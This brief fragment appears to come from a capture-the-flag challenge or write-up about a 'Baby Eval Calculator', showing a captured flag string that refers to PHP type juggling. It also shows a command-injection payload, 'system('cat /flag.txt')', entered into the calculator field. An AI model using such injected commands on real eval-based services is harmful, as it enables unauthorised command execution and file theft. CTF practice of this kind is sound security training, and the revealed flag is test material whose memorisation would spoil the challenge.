 CHH{PHP_tYpe_JUgg11Ng_inARRAY_92b5192e7d48afe9fd4cfa0588d78265}
COOKIE
ARENA
Baby Eval Calculator
1 + 1 &&system('cat /flag.txt') = 1
+ SUBMIT